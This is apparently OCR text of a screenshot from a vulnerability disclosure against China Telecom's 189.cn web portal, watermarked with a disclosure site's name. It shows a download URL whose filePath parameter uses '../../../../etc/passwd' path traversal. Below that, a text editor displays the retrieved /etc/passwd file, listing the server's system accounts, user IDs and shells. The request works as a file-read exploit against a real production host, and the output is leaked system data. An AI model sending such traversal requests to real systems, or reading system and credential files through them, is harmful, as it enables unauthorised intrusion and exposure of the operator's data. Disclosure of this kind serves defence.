 gs.189.cn/Knowledge/know/fileDownLoadAction.action?filePath=../../../../etc/passwd
中国电信 CHINA TELECOM 189.cn 网上营业厅
网厅首页 | 天翼卖场 | 自助服务 | 积分俱乐部
10000 知道 测试版 乐享3G 搜 索 提 问
passwd.txt (~/下载) - gedit
打开 保存 撤消
passwd.txt × web.xml ×
root:!:0:0::/:/usr/bin/ksh
daemon:!:1:1::/etc:
bin:!:2:2::/bin:
sys:!:3:3::/usr/sys:
adm:!:4:4::/var/adm:
uucp:!:5:5::/usr/lib/uucp:
guest:!:100:100::/home/guest:
nobody:!:4294967294:4294967294::/:
lpd:!:9:4294967294::/:
lp:*:11:11::/var/spool/lp:/bin/false
invscout:*:6:12::/var/adm/invscout:/usr/bin/ksh
snapp:*:200:13:snapp login user:/usr/sbin/snapp:/usr/sbin/snappd
www.wooyun.org